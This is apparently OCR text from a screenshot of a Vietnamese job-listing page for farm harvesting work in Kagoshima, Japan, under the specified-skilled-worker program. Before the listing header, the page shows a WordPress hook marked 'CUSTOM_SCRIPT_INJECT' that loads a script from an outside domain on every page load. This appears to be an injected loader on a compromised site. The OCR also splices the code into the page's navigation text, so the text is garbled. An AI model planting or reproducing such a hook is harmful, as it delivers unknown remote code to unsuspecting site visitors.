
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-NN300783] Thu hoạch sản
phẩm nông nghiệp tại Kagoshima
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)
Loại hình tuyển
Kỹ năng đặc định
dụng